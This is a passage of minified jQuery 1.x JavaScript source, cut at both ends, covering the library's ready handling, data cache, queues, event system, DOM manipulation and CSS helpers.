i.ready.promise().done(n),this};i.extend({isReady:!1,readyWait:1,holdReady:function(n){n?i.readyWait++:i.ready(!0)},ready:function(n){(n===!0?--i.readyWait:i.isReady)||(i.isReady=!0,n!==!0&&--i.readyWait>0||(at.resolveWith(u,[i]),i.fn.triggerHandler&&(i(u).triggerHandler("ready"),i(u).off("ready"))))}});i.ready.promise=function(t){if(!at)if(at=i.Deferred(),"complete"!==u.readyState&&("loading"===u.readyState||u.documentElement.doScroll))if(u.addEventListener)u.addEventListener("DOMContentLoaded",v),n.addEventListener("load",v);else{u.attachEvent("onreadystatechange",v);n.attachEvent("onload",v);var r=!1;try{r=null==n.frameElement&&u.documentElement}catch(e){}r&&r.doScroll&&!function f(){if(!i.isReady){try{r.doScroll("left")}catch(t){return n.setTimeout(f,50)}dr();i.ready()}}()}else n.setTimeout(i.ready);return at.promise(t)};i.ready.promise();for(gr in i(r))break;r.ownFirst="0"===gr;r.inlineBlockNeedsLayout=!1;i(function(){var f,t,n,i;n=u.getElementsByTagName("body")[0];n&&n.style&&(t=u.createElement("div"),i=u.createElement("div"),i.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",n.appendChild(i).appendChild(t),"undefined"!=typeof t.style.zoom&&(t.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1",r.inlineBlockNeedsLayout=f=3===t.offsetWidth,f&&(n.style.zoom=1)),n.removeChild(i))}),function(){var n=u.createElement("div");r.deleteExpando=!0;try{delete n.test}catch(t){r.deleteExpando=!1}n=null}();var ot=function(n){var t=i.noData[(n.nodeName+" ").toLowerCase()],r=+n.nodeType||1;return 1!==r&&9!==r?!1:!t||t!==!0&&n.getAttribute("classid")===t},be=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,ke=/([A-Z])/g;i.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(n){return n=n.nodeType?i.cache[n[i.expando]]:n[i.expando],!!n&&!fi(n)},data:function(n,t,i){return tu(n,t,i)},removeData:function(n,t){return iu(n,t)},_data:function(n,t,i){return tu(n,t,i,!0)},_removeData:function(n,t){return iu(n,t,!0)}});i.fn.extend({data:function(n,t){var f,u,e,r=this[0],o=r&&r.attributes;if(void 0===n){if(this.length&&(e=i.data(r),1===r.nodeType&&!i._data(r,"parsedAttrs"))){for(f=o.length;f--;)o[f]&&(u=o[f].name,0===u.indexOf("data-")&&(u=i.camelCase(u.slice(5)),nu(r,u,e[u])));i._data(r,"parsedAttrs",!0)}return e}return"object"==typeof n?this.each(function(){i.data(this,n)}):arguments.length>1?this.each(function(){i.data(this,n,t)}):r?nu(r,n,i.data(r,n)):void 0},removeData:function(n){return this.each(function(){i.removeData(this,n)})}});i.extend({queue:function(n,t,r){var u;if(n)return(t=(t||"fx")+"queue",u=i._data(n,t),r&&(!u||i.isArray(r)?u=i._data(n,t,i.makeArray(r)):u.push(r)),u||[])},dequeue:function(n,t){t=t||"fx";var r=i.queue(n,t),e=r.length,u=r.shift(),f=i._queueHooks(n,t),o=function(){i.dequeue(n,t)};"inprogress"===u&&(u=r.shift(),e--);u&&("fx"===t&&r.unshift("inprogress"),delete f.stop,u.call(n,o,f));!e&&f&&f.empty.fire()},_queueHooks:function(n,t){var r=t+"queueHooks";return i._data(n,r)||i._data(n,r,{empty:i.Callbacks("once memory").add(function(){i._removeData(n,t+"queue");i._removeData(n,r)})})}});i.fn.extend({queue:function(n,t){var r=2;return"string"!=typeof n&&(t=n,n="fx",r--),arguments.length<r?i.queue(this[0],n):void 0===t?this:this.each(function(){var r=i.queue(this,n,t);i._queueHooks(this,n);"fx"===n&&"inprogress"!==r[0]&&i.dequeue(this,n)})},dequeue:function(n){return this.each(function(){i.dequeue(this,n)})},clearQueue:function(n){return this.queue(n||"fx",[])},promise:function(n,t){var r,f=1,e=i.Deferred(),u=this,o=this.length,s=function(){--f||e.resolveWith(u,[u])};for("string"!=typeof n&&(t=n,n=void 0),n=n||"fx";o--;)r=i._data(u[o],n+"queueHooks"),r&&r.empty&&(f++,r.empty.add(s));return s(),e.promise(t)}}),function(){var n;r.shrinkWrapBlocks=function(){if(null!=n)return n;n=!1;var t,i,r;return i=u.getElementsByTagName("body")[0],i&&i.style?(t=u.createElement("div"),r=u.createElement("div"),r.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",i.appendChild(r).appendChild(t),"undefined"!=typeof t.style.zoom&&(t.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1",t.appendChild(u.createElement("div")).style.width="5px",n=3!==t.offsetWidth),i.removeChild(r),n):void 0}}();var ei=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,oi=new RegExp("^(?:([+-])=|)("+ei+")([a-z%]*)$","i"),b=["Top","Right","Bottom","Left"],st=function(n,t){return n=t||n,"none"===i.css(n,"display")||!i.contains(n.ownerDocument,n)};var y=function(n,t,r,u,f,e,o){var s=0,c=n.length,h=null==r;if("object"===i.type(r)){f=!0;for(s in r)y(n,t,s,r[s],!0,e,o)}else if(void 0!==u&&(f=!0,i.isFunction(u)||(o=!0),h&&(o?(t.call(n,u),t=null):(h=t,t=function(n,t,r){return h.call(i(n),r)})),t))for(;c>s;s++)t(n[s],r,o?u:u.call(n[s],s,t(n[s],r)));return f?n:h?t.call(n):c?t(n[0],r):e},si=/^(?:checkbox|radio)$/i,uu=/<([\w:-]+)/,fu=/^$|\/(?:java|ecma)script/i,hi=/^\s+/,eu="abbr|article|aside|audio|bdi|canvas|data|datalist|details|dialog|figcaption|figure|footer|header|hgroup|main|mark|meter|nav|output|picture|progress|section|summary|template|time|video";!function(){var n=u.createElement("div"),f=u.createDocumentFragment(),t=u.createElement("input");n.innerHTML="  <link/><table><\/table><a href='/a'>a<\/a><input type='checkbox'/>";r.leadingWhitespace=3===n.firstChild.nodeType;r.tbody=!n.getElementsByTagName("tbody").length;r.htmlSerialize=!!n.getElementsByTagName("link").length;r.html5Clone="<:nav><\/:nav>"!==u.createElement("nav").cloneNode(!0).outerHTML;t.type="checkbox";t.checked=!0;f.appendChild(t);r.appendChecked=t.checked;n.innerHTML="<textarea>x<\/textarea>";r.noCloneChecked=!!n.cloneNode(!0).lastChild.defaultValue;f.appendChild(n);t=u.createElement("input");t.setAttribute("type","radio");t.setAttribute("checked","checked");t.setAttribute("name","t");n.appendChild(t);r.checkClone=n.cloneNode(!0).cloneNode(!0).lastChild.checked;r.noCloneEvent=!!n.addEventListener;n[i.expando]=1;r.attributes=!n.getAttribute(i.expando)}();o={option:[1,"<select multiple='multiple'>","<\/select>"],legend:[1,"<fieldset>","<\/fieldset>"],area:[1,"<map>","<\/map>"],param:[1,"<object>","<\/object>"],thead:[1,"<table>","<\/table>"],tr:[2,"<table><tbody>","<\/tbody><\/table>"],col:[2,"<table><tbody><\/tbody><colgroup>","<\/colgroup><\/table>"],td:[3,"<table><tbody><tr>","<\/tr><\/tbody><\/table>"],_default:r.htmlSerialize?[0,"",""]:[1,"X<div>","<\/div>"]};o.optgroup=o.option;o.tbody=o.tfoot=o.colgroup=o.caption=o.thead;o.th=o.td;su=/<|&#?\w+;/;li=/<tbody/i;!function(){var t,i,f=u.createElement("div");for(t in{submit:!0,change:!0,focusin:!0})i="on"+t,(r[t]=i in n)||(f.setAttribute(i,"t"),r[t]=f.attributes[i].expando===!1);f=null}();var ai=/^(?:input|select|textarea)$/i,ge=/^key/,no=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,cu=/^(?:focusinfocus|focusoutblur)$/,lu=/^([^.]*)(?:\.(.+)|)/;i.event={global:{},add:function(n,t,r,u,f){var p,v,w,y,o,h,c,l,e,b,k,a=i._data(n);if(a){for(r.handler&&(y=r,r=y.handler,f=y.selector),r.guid||(r.guid=i.guid++),(v=a.events)||(v=a.events={}),(h=a.handle)||(h=a.handle=function(n){if("undefined"!=typeof i&&(!n||i.event.triggered!==n.type))return i.event.dispatch.apply(h.elem,arguments)},h.elem=n),t=(t||"").match(s)||[""],w=t.length;w--;)p=lu.exec(t[w])||[],e=k=p[1],b=(p[2]||"").split(".").sort(),e&&(o=i.event.special[e]||{},e=(f?o.delegateType:o.bindType)||e,o=i.event.special[e]||{},c=i.extend({type:e,origType:k,data:u,handler:r,guid:r.guid,selector:f,needsContext:f&&i.expr.match.needsContext.test(f),namespace:b.join(".")},y),(l=v[e])||(l=v[e]=[],l.delegateCount=0,o.setup&&o.setup.call(n,u,b,h)!==!1||(n.addEventListener?n.addEventListener(e,h,!1):n.attachEvent&&n.attachEvent("on"+e,h))),o.add&&(o.add.call(n,c),c.handler.guid||(c.handler.guid=r.guid)),f?l.splice(l.delegateCount++,0,c):l.push(c),i.event.global[e]=!0);n=null}},remove:function(n,t,r,u,f){var y,o,h,b,p,a,c,l,e,w,k,v=i.hasData(n)&&i._data(n);if(v&&(a=v.events)){for(t=(t||"").match(s)||[""],p=t.length;p--;)if(h=lu.exec(t[p])||[],e=k=h[1],w=(h[2]||"").split(".").sort(),e){for(c=i.event.special[e]||{},e=(u?c.delegateType:c.bindType)||e,l=a[e]||[],h=h[2]&&new RegExp("(^|\\.)"+w.join("\\.(?:.*\\.|)")+"(\\.|$)"),b=y=l.length;y--;)o=l[y],!f&&k!==o.origType||r&&r.guid!==o.guid||h&&!h.test(o.namespace)||u&&u!==o.selector&&("**"!==u||!o.selector)||(l.splice(y,1),o.selector&&l.delegateCount--,c.remove&&c.remove.call(n,o));b&&!l.length&&(c.teardown&&c.teardown.call(n,w,v.handle)!==!1||i.removeEvent(n,e,v.handle),delete a[e])}else for(e in a)i.event.remove(n,e+t[p],r,u,!0);i.isEmptyObject(a)&&(delete v.handle,i._removeData(n,"events"))}},trigger:function(t,r,f,e){var l,a,o,p,c,h,w,y=[f||u],s=tt.call(t,"type")?t.type:t,v=tt.call(t,"namespace")?t.namespace.split("."):[];if(o=h=f=f||u,3!==f.nodeType&&8!==f.nodeType&&!cu.test(s+i.event.triggered)&&(s.indexOf(".")>-1&&(v=s.split("."),s=v.shift(),v.sort()),a=s.indexOf(":")<0&&"on"+s,t=t[i.expando]?t:new i.Event(s,"object"==typeof t&&t),t.isTrigger=e?2:3,t.namespace=v.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+v.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=f),r=null==r?[t]:i.makeArray(r,[t]),c=i.event.special[s]||{},e||!c.trigger||c.trigger.apply(f,r)!==!1)){if(!e&&!c.noBubble&&!i.isWindow(f)){for(p=c.delegateType||s,cu.test(p+s)||(o=o.parentNode);o;o=o.parentNode)y.push(o),h=o;h===(f.ownerDocument||u)&&y.push(h.defaultView||h.parentWindow||n)}for(w=0;(o=y[w++])&&!t.isPropagationStopped();)t.type=w>1?p:c.bindType||s,l=(i._data(o,"events")||{})[t.type]&&i._data(o,"handle"),l&&l.apply(o,r),l=a&&o[a],l&&l.apply&&ot(o)&&(t.result=l.apply(o,r),t.result===!1&&t.preventDefault());if(t.type=s,!e&&!t.isDefaultPrevented()&&(!c._default||c._default.apply(y.pop(),r)===!1)&&ot(f)&&a&&f[s]&&!i.isWindow(f)){h=f[a];h&&(f[a]=null);i.event.triggered=s;try{f[s]()}catch(b){}i.event.triggered=void 0;h&&(f[a]=h)}return t.result}},dispatch:function(n){n=i.event.fix(n);var e,o,f,r,t,s=[],h=a.call(arguments),c=(i._data(this,"events")||{})[n.type]||[],u=i.event.special[n.type]||{};if(h[0]=n,n.delegateTarget=this,!u.preDispatch||u.preDispatch.call(this,n)!==!1){for(s=i.event.handlers.call(this,n,c),e=0;(r=s[e++])&&!n.isPropagationStopped();)for(n.currentTarget=r.elem,o=0;(t=r.handlers[o++])&&!n.isImmediatePropagationStopped();)n.rnamespace&&!n.rnamespace.test(t.namespace)||(n.handleObj=t,n.data=t.data,f=((i.event.special[t.origType]||{}).handle||t.handler).apply(r.elem,h),void 0!==f&&(n.result=f)===!1&&(n.preventDefault(),n.stopPropagation()));return u.postDispatch&&u.postDispatch.call(this,n),n.result}},handlers:function(n,t){var e,u,f,o,h=[],s=t.delegateCount,r=n.target;if(s&&r.nodeType&&("click"!==n.type||isNaN(n.button)||n.button<1))for(;r!=this;r=r.parentNode||this)if(1===r.nodeType&&(r.disabled!==!0||"click"!==n.type)){for(u=[],e=0;s>e;e++)o=t[e],f=o.selector+" ",void 0===u[f]&&(u[f]=o.needsContext?i(f,this).index(r)>-1:i.find(f,this,null,[r]).length),u[f]&&u.push(o);u.length&&h.push({elem:r,handlers:u})}return s<t.length&&h.push({elem:this,handlers:t.slice(s)}),h},fix:function(n){if(n[i.expando])return n;var e,o,s,r=n.type,f=n,t=this.fixHooks[r];for(t||(this.fixHooks[r]=t=no.test(r)?this.mouseHooks:ge.test(r)?this.keyHooks:{}),s=t.props?this.props.concat(t.props):this.props,n=new i.Event(f),e=s.length;e--;)o=s[e],n[o]=f[o];return n.target||(n.target=f.srcElement||u),3===n.target.nodeType&&(n.target=n.target.parentNode),n.metaKey=!!n.metaKey,t.filter?t.filter(n,f):n},props:"altKey bubbles cancelable ctrlKey currentTarget detail eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(n,t){return null==n.which&&(n.which=null!=t.charCode?t.charCode:t.keyCode),n}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(n,t){var i,e,r,f=t.button,o=t.fromElement;return null==n.pageX&&null!=t.clientX&&(e=n.target.ownerDocument||u,r=e.documentElement,i=e.body,n.pageX=t.clientX+(r&&r.scrollLeft||i&&i.scrollLeft||0)-(r&&r.clientLeft||i&&i.clientLeft||0),n.pageY=t.clientY+(r&&r.scrollTop||i&&i.scrollTop||0)-(r&&r.clientTop||i&&i.clientTop||0)),!n.relatedTarget&&o&&(n.relatedTarget=o===n.target?t.toElement:o),n.which||void 0===f||(n.which=1&f?1:2&f?3:4&f?2:0),n}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==au()&&this.focus)try{return this.focus(),!1}catch(n){}},delegateType:"focusin"},blur:{trigger:function(){if(this===au()&&this.blur)return(this.blur(),!1)},delegateType:"focusout"},click:{trigger:function(){if(i.nodeName(this,"input")&&"checkbox"===this.type&&this.click)return(this.click(),!1)},_default:function(n){return i.nodeName(n.target,"a")}},beforeunload:{postDispatch:function(n){void 0!==n.result&&n.originalEvent&&(n.originalEvent.returnValue=n.result)}}},simulate:function(n,t,r){var u=i.extend(new i.Event,r,{type:n,isSimulated:!0});i.event.trigger(u,null,t);u.isDefaultPrevented()&&r.preventDefault()}};i.removeEvent=u.removeEventListener?function(n,t,i){n.removeEventListener&&n.removeEventListener(t,i)}:function(n,t,i){var r="on"+t;n.detachEvent&&("undefined"==typeof n[r]&&(n[r]=null),n.detachEvent(r,i))};i.Event=function(n,t){return this instanceof i.Event?(n&&n.type?(this.originalEvent=n,this.type=n.type,this.isDefaultPrevented=n.defaultPrevented||void 0===n.defaultPrevented&&n.returnValue===!1?vt:rt):this.type=n,t&&i.extend(this,t),this.timeStamp=n&&n.timeStamp||i.now(),void(this[i.expando]=!0)):new i.Event(n,t)};i.Event.prototype={constructor:i.Event,isDefaultPrevented:rt,isPropagationStopped:rt,isImmediatePropagationStopped:rt,preventDefault:function(){var n=this.originalEvent;this.isDefaultPrevented=vt;n&&(n.preventDefault?n.preventDefault():n.returnValue=!1)},stopPropagation:function(){var n=this.originalEvent;this.isPropagationStopped=vt;n&&!this.isSimulated&&(n.stopPropagation&&n.stopPropagation(),n.cancelBubble=!0)},stopImmediatePropagation:function(){var n=this.originalEvent;this.isImmediatePropagationStopped=vt;n&&n.stopImmediatePropagation&&n.stopImmediatePropagation();this.stopPropagation()}};i.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(n,t){i.event.special[n]={delegateType:t,bindType:t,handle:function(n){var u,f=this,r=n.relatedTarget,e=n.handleObj;return r&&(r===f||i.contains(f,r))||(n.type=e.origType,u=e.handler.apply(this,arguments),n.type=t),u}}});r.submit||(i.event.special.submit={setup:function(){return i.nodeName(this,"form")?!1:void i.event.add(this,"click._submit keypress._submit",function(n){var r=n.target,t=i.nodeName(r,"input")||i.nodeName(r,"button")?i.prop(r,"form"):void 0;t&&!i._data(t,"submit")&&(i.event.add(t,"submit._submit",function(n){n._submitBubble=!0}),i._data(t,"submit",!0))})},postDispatch:function(n){n._submitBubble&&(delete n._submitBubble,this.parentNode&&!n.isTrigger&&i.event.simulate("submit",this.parentNode,n))},teardown:function(){return i.nodeName(this,"form")?!1:void i.event.remove(this,"._submit")}});r.change||(i.event.special.change={setup:function(){return ai.test(this.nodeName)?("checkbox"!==this.type&&"radio"!==this.type||(i.event.add(this,"propertychange._change",function(n){"checked"===n.originalEvent.propertyName&&(this._justChanged=!0)}),i.event.add(this,"click._change",function(n){this._justChanged&&!n.isTrigger&&(this._justChanged=!1);i.event.simulate("change",this,n)})),!1):void i.event.add(this,"beforeactivate._change",function(n){var t=n.target;ai.test(t.nodeName)&&!i._data(t,"change")&&(i.event.add(t,"change._change",function(n){!this.parentNode||n.isSimulated||n.isTrigger||i.event.simulate("change",this.parentNode,n)}),i._data(t,"change",!0))})},handle:function(n){var t=n.target;if(this!==t||n.isSimulated||n.isTrigger||"radio"!==t.type&&"checkbox"!==t.type)return n.handleObj.handler.apply(this,arguments)},teardown:function(){return i.event.remove(this,"._change"),!ai.test(this.nodeName)}});r.focusin||i.each({focus:"focusin",blur:"focusout"},function(n,t){var r=function(n){i.event.simulate(t,n.target,i.event.fix(n))};i.event.special[t]={setup:function(){var u=this.ownerDocument||this,f=i._data(u,t);f||u.addEventListener(n,r,!0);i._data(u,t,(f||0)+1)},teardown:function(){var u=this.ownerDocument||this,f=i._data(u,t)-1;f?i._data(u,t,f):(u.removeEventListener(n,r,!0),i._removeData(u,t))}}});i.fn.extend({on:function(n,t,i,r){return vi(this,n,t,i,r)},one:function(n,t,i,r){return vi(this,n,t,i,r,1)},off:function(n,t,r){var u,f;if(n&&n.preventDefault&&n.handleObj)return u=n.handleObj,i(n.delegateTarget).off(u.namespace?u.origType+"."+u.namespace:u.origType,u.selector,u.handler),this;if("object"==typeof n){for(f in n)this.off(f,t,n[f]);return this}return t!==!1&&"function"!=typeof t||(r=t,t=void 0),r===!1&&(r=rt),this.each(function(){i.event.remove(this,n,r,t)})},trigger:function(n,t){return this.each(function(){i.event.trigger(n,t,this)})},triggerHandler:function(n,t){var r=this[0];if(r)return i.event.trigger(n,t,r,!0)}});var to=/ jQuery\d+="(?:null|\d+)"/g,vu=new RegExp("<(?:"+eu+")[\\s/>]","i"),io=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,ro=/<script|<style|<link/i,uo=/checked\s*(?:[^=]|=\s*.checked.)/i,fo=/^true\/(.*)/,eo=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,oo=ou(u),yi=oo.appendChild(u.createElement("div"));i.extend({htmlPrefilter:function(n){return n.replace(io,"<$1><\/$2>")},clone:function(n,t,u){var e,c,s,o,h,l=i.contains(n.ownerDocument,n);if(r.html5Clone||i.isXMLDoc(n)||!vu.test("<"+n.nodeName+">")?s=n.cloneNode(!0):(yi.innerHTML=n.outerHTML,yi.removeChild(s=yi.firstChild)),!(r.noCloneEvent&&r.noCloneChecked||1!==n.nodeType&&11!==n.nodeType||i.isXMLDoc(n)))for(e=f(s),h=f(n),o=0;null!=(c=h[o]);++o)e[o]&&so(c,e[o]);if(t)if(u)for(h=h||f(n),e=e||f(s),o=0;null!=(c=h[o]);o++)bu(c,e[o]);else bu(n,s);return e=f(s,"script"),e.length>0&&ci(e,!l&&f(n,"script")),e=h=c=null,s},cleanData:function(n,t){for(var u,e,f,o,l=0,s=i.expando,h=i.cache,a=r.attributes,v=i.event.special;null!=(u=n[l]);l++)if((t||ot(u))&&(f=u[s],o=f&&h[f])){if(o.events)for(e in o.events)v[e]?i.event.remove(u,e):i.removeEvent(u,e,o.handle);h[f]&&(delete h[f],a||"undefined"==typeof u.removeAttribute?u[s]=void 0:u.removeAttribute(s),c.push(f))}}});i.fn.extend({domManip:k,detach:function(n){return ku(this,n,!0)},remove:function(n){return ku(this,n)},text:function(n){return y(this,function(n){return void 0===n?i.text(this):this.empty().append((this[0]&&this[0].ownerDocument||u).createTextNode(n))},null,n,arguments.length)},append:function(){return k(this,arguments,function(n){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=yu(this,n);t.appendChild(n)}})},prepend:function(){return k(this,arguments,function(n){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=yu(this,n);t.insertBefore(n,t.firstChild)}})},before:function(){return k(this,arguments,function(n){this.parentNode&&this.parentNode.insertBefore(n,this)})},after:function(){return k(this,arguments,function(n){this.parentNode&&this.parentNode.insertBefore(n,this.nextSibling)})},empty:function(){for(var n,t=0;null!=(n=this[t]);t++){for(1===n.nodeType&&i.cleanData(f(n,!1));n.firstChild;)n.removeChild(n.firstChild);n.options&&i.nodeName(n,"select")&&(n.options.length=0)}return this},clone:function(n,t){return n=null==n?!1:n,t=null==t?n:t,this.map(function(){return i.clone(this,n,t)})},html:function(n){return y(this,function(n){var t=this[0]||{},u=0,e=this.length;if(void 0===n)return 1===t.nodeType?t.innerHTML.replace(to,""):void 0;if("string"==typeof n&&!ro.test(n)&&(r.htmlSerialize||!vu.test(n))&&(r.leadingWhitespace||!hi.test(n))&&!o[(uu.exec(n)||["",""])[1].toLowerCase()]){n=i.htmlPrefilter(n);try{for(;e>u;u++)t=this[u]||{},1===t.nodeType&&(i.cleanData(f(t,!1)),t.innerHTML=n);t=0}catch(s){}}t&&this.empty().append(n)},null,n,arguments.length)},replaceWith:function(){var n=[];return k(this,arguments,function(t){var r=this.parentNode;i.inArray(this,n)<0&&(i.cleanData(f(this)),r&&r.replaceChild(t,this))},n)}});i.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(n,t){i.fn[n]=function(n){for(var u,r=0,f=[],e=i(n),o=e.length-1;o>=r;r++)u=r===o?this:this.clone(!0),i(e[r])[t](u),ti.apply(f,u.get());return this.pushStack(f)}});pi={HTML:"block",BODY:"block"};var gu=/^margin/,pt=new RegExp("^("+ei+")(?!px)[a-z%]+$","i"),wi=function(n,t,i,r){var f,u,e={};for(u in t)e[u]=n.style[u],n.style[u]=t[u];f=i.apply(n,r||[]);for(u in t)n.style[u]=e[u];return f},nf=u.documentElement;!function(){var f,h,c,e,l,a,s=u.createElement("div"),t=u.createElement("div");if(t.style){t.style.cssText="float:left;opacity:.5";r.opacity="0.5"===t.style.opacity;r.cssFloat=!!t.style.cssFloat;t.style.backgroundClip="content-box";t.cloneNode(!0).style.backgroundClip="";r.clearCloneStyle="content-box"===t.style.backgroundClip;s=u.createElement("div");s.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute";t.innerHTML="";s.appendChild(t);r.boxSizing=""===t.style.boxSizing||""===t.style.MozBoxSizing||""===t.style.WebkitBoxSizing;i.extend(r,{reliableHiddenOffsets:function(){return null==f&&o(),e},boxSizingReliable:function(){return null==f&&o(),c},pixelMarginRight:function(){return null==f&&o(),h},pixelPosition:function(){return null==f&&o(),f},reliableMarginRight:function(){return null==f&&o(),l},reliableMarginLeft:function(){return null==f&&o(),a}});function o(){var i,r,o=u.documentElement;o.appendChild(s);t.style.cssText="-webkit-box-sizing:border-box;box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%";f=c=a=!1;h=l=!0;n.getComputedStyle&&(r=n.getComputedStyle(t),f="1%"!==(r||{}).top,a="2px"===(r||{}).marginLeft,c="4px"===(r||{width:"4px"}).width,t.style.marginRight="50%",h="4px"===(r||{marginRight:"4px"}).marginRight,i=t.appendChild(u.createElement("div")),i.style.cssText=t.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",i.style.marginRight=i.style.width="0",t.style.width="1px",l=!parseFloat((n.getComputedStyle(i)||{}).marginRight),t.removeChild(i));t.style.display="none";e=0===t.getClientRects().length;e&&(t.style.display="",t.innerHTML="<table><tr><td><\/td><td>t<\/td><\/tr><\/table>",t.childNodes[0].style.borderCollapse="separate",i=t.getElementsByTagName("td"),i[0].style.cssText="margin:0;border:0;padding:0;display:none",e=0===i[0].offsetHeight,e&&(i[0].style.display="",i[1].style.display="none",e=0===i[0].offsetHeight));o.removeChild(s)}}}();tf=/^(top|right|bottom|left)$/;n.getComputedStyle?(d=function(t){var i=t.ownerDocument.defaultView;return i&&i.opener||(i=n),i.getComputedStyle(t)},p=function(n,t,u){var o,s,h,f,e=n.style;return u=u||d(n),f=u?u.getPropertyValue(t)||u[t]:void 0,""!==f&&void 0!==f||i.contains(n.ownerDocument,n)||(f=i.style(n,t)),u&&!r.pixelMarginRight()&&pt.test(f)&&gu.test(t)&&(o=e.width,s=e.minWidth,h=e.maxWidth,e.minWidth=e.maxWidth=e.width=f,f=u.width,e.width=o,e.minWidth=s,e.maxWidth=h),void 0===f?f:f+""}):nf.currentStyle&&(d=function(n){return n.currentStyle},p=function(n,t,i){var o,f,e,r,u=n.style;return i=i||d(n),r=i?i[t]:void 0,null==r&&u&&u[t]&&(r=u[t]),pt.test(r)&&!tf.test(t)&&(o=u.left,f=n.runtimeStyle,e=f&&f.left,e&&(f.left=n.currentStyle.left),u.left="fontSize"===t?"1em":r,r=u.pixelLeft+"px",u.left=o,e&&(f.left=e)),void 0===r?r:r+""||"auto"});var ki=/alpha\([^)]*\)/i,ho=/opacity\s*=\s*([^)]*)/i,co=/^(none|table(?!-c[ea]).+)/,lo=new RegExp("^("+ei+")(.*)$","i"),ao={position:"absolute",visibility:"hidden",display:"block"},rf={letterSpacing:"0",fontWeight:"400"},uf=["Webkit","O","Moz","ms"],ff=u.createElement("div").style;i.extend({cssHooks:{opacity:{get:function(n,t){if(t){var i=p(n,"opacity");return""===i?"1":i}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:r.cssFloat?"cssFloat":"styleFloat"},style:function(n,t,u,f){if(n&&3!==n.nodeType&&8!==n.nodeType&&n.style){var e,h,o,s=i.camelCase(t),c=n.style;if(t=i.cssProps[s]||(i.cssProps[s]=ef(s)||s),o=i.cssHooks[t]||i.cssHooks[s],void 0===u)return o&&"get"in o&&void 0!==(e=o.get(n,!1,f))?e:c[t];if(h=typeof u,"string"===h&&(e=oi.exec(u))&&e[1]&&(u=ru(n,t,e),h="number"),null!=u&&u===u&&("number"===h&&(u+=e&&e[3]||(i.cssNumber[s]?"":"px")),r.clearCloneStyle||""!==u||0!==t.indexOf("background")||(c[t]="inherit"),!(o&&"set"in o&&void 0===(u=o.set(n,u,f)))))try{c[t]=u}catch(l){}}},css:function(n,t,r,u){var s,f,o,e=i.camelCase(t);return t=i.cssProps[e]||(i.cssProps[e]=ef(e)||e),o=i.cssHooks[t]||i.cssHooks[e],o&&"get"in o&&(f=o.get(n,!0,r)),void 0===f&&(f=p(n,t,u)),"normal"===f&&t in rf&&(f=rf[t]),""===r||r?(s=parseFloat(f),r===!0||isFinite(s)?s||0:f):f}});i.each(["height","width"],function(n,t){i.cssHooks[t]={get:function(n,r,u){if(r)return co.test(i.css(n,"display"))&&0===n.offsetWidth?wi(n,ao,function(){return cf(n,t,u)}):cf(n,t,u)},set:function(n,u,f){var e=f&&d(n);return sf(n,u,f?hf(n,t,f,r.boxSizing&&"border-box"===i.css(n,"boxSizing",!1,e),e):0)}}});r.opacity||(i.cssHooks.opacity={get:function(n,t){return ho.test((t&&n.currentStyle?n.currentStyle.filter:n.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(n,t){var r=n.style,u=n.currentStyle,e=i.isNumeric(t)?"alpha(opacity="+100*t+")":"",f=u&&u.filter||r.filter||"";r.zoom=1;(t>=1||""===t)&&""===i.trim(f.replace(ki,""))&&r.removeAttribute&&(r.removeAttribute("filter"),""===t||u&&!u.filter)||(r.filter=ki.test(f)?f.replace(ki,e):f+" "+e)}});i.cssHooks.marginRight=bi(r.reliableMarginRight,function(n,t){if(t)return wi(n,{display:"inline-block"},p,[n,"marginRight"])});i.cssHooks.marginLeft=bi(r.reliableMarginLeft,function(n,t){if(t)return(parseFloat(p(n,"marginLeft"))||(i.contains(n.ownerDocument,n)?n.getBoundingClientRect().left-wi(n,{marginLeft:0},function(){return n.getBoundingClientRect().left}):0))+"px"});i.each({margin:"",padding:"",border:"Width"},function(n,t){i.cssHooks[n+t]={expand:function(i){for(var r=0,f={},u="string"==typeof i?i.split(" "):[i];4>r;r++)f[n+b[r]+t]=u[r]||u[r-2]||u[0];return f}};gu.test(n)||(i.cssHooks[n+t].set=sf)});i.fn.extend({css:function(n,t){return y(this,function(n,t,r){var f,e,o={},u=0;if(i.isArray(t)){for(f=d(n),e=t.length;e>u;u++)o[t[u]]=i.css(n,t[u],!1,f);return o}return void 0!==r?i.style(n,t,r):i.css(n,t)},n,t,arguments.length>1)},show:function(){return of(this,!0)},hide:function(){return of(this)},toggle:function(n){return"boolean"==typeof 